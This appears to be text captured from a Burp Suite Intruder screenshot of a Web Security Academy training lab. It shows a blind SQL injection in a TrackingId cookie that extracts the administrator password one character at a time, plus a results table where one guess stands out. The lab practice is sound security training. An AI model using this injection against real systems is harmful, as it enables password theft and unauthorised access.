 Attack Save 2. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
2. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
0 200 525 11496
1 a 200 331 11496
2 b 200 225 11496
3 c 200 229 11557 1
4 d 200 224 11496
5 e 200 232 11496
6 f 200 224 11496
7 g 200 222 11496
8 h 200 227 11496
9 i 200 221 11496
10 j 200 229 11496
11 k 200 224 11496
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH5lEVMiKN85GW' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='c;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search 0 highlights
Finished
Payloads
Resource pool
Settings